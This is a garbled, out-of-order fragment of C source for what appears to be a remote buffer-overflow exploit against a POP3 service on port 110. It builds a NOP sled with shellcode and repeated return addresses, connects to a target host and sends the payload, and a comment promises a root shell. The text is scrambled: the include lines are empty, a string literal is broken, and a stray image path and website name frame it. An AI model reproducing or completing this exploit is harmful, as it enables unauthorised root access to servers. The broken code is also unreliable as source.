 /* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell ;) */
while(1) {
fd_set input;
"); fflush(
}
}#include
#include
#include
#include
#include
#include
if(argc>2)
offset=atoi(argv[2]);
/* Prepare buffer */
memset(buf,0x90,BUFLEN);
memcpy(buf+800,shell,strlen(shell));
for(i=901;i<BUFLEN-4;i+=4)
*(int *)&buf[i]=ADDR+offset;
buf[BUFLEN]='
';
/* Resolve remote hostname & connect*/
if((hp=(struct hostent *)gethostbyname(argv[1]))==NULL) {
perror("gethostbyname()");
exit(0);
}
if((sock=socket(AF_INET,SOCK_STREAM,IPPROTO_TCP))<0) {
perror("socket()");
exit(0);
}
sa.sin_family=AF_INET;
sa.sin_port=htons(110);
memcpy((char *)&sa.sin_addr,(char *)hp->h_addr,hp->h_length);
if(connect(sock,(struct sockaddr *)&sa,sizeof(sa))!=0) {
perror("connect()");
exit(0);
2
www.watchdogs.com